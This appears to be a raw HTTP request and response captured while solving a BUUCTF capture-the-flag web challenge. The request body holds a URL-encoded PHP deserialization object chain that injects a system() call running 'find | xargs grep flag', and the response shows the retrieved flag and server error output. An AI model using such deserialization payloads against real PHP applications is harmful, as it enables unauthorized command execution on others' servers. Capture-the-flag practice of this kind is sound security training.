 POST /?
http:%2f%2f2568757f-bffe-40ca-97c0-54ef3223a8f0.node4.buuoj.cn:81%2f
HTTP/1.1
Host: 2568757f-bffe-40ca-97c0-54ef3223a8f0.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 393
Origin: http://2568757f-bffe-40ca-97c0-54ef3223a8f0.node4.buuoj.cn:81
Connection: close
Upgrade-Insecure-Requests: 1
cmd=
O%3A3%3A%22fin%22%3A1%3A%7Bs%3A2%3A%22f1%22%3BO%3A4%3A%22what%22%3A1%3A
%7Bs%3A1%3A%22a%22%3BO%3A3%3A%22mix%22%3A1%3A%7Bs%3A2%3A%22m1%22%3BO%3A
4%3A%22crow%22%3A2%3A%7Bs%3A2%3A%22v1%22%3BO%3A3%3A%22fin%22%3A1%3A%7Bs
%3A2%3A%22f1%22%3BO%3A3%3A%22mix%22%3A1%3A%7Bs%3A2%3A%22m1%22%3Bs%3A35%
3A%22%0Asystem%28%27find+%7Cxargs+grep+%22flag%22%27%29%3B%22%3B%7D%7Ds
%3A2%3A%22v2%22%3BN%3B%7D%7D%7D%7D
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 23 Apr 2022 08:45:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.28
8 Content-Length: 372
9
10 ./H0mvz850F.php://flag{bbb1e717-dca7-459d-9d2b-59c4b602d04b}
11 ./flag.php:not here, but you are almost getting the flag!
12 ./index.php:        echo $this->f1->get_flag();
13 ./index.php:    public function get_flag()
14 hello114514<br />
15 <b>Recoverable fatal error</b>:  Object of class mix could not be converted to string in <b>/var/www/html/index.php</b> on line <b>24</b><br />
16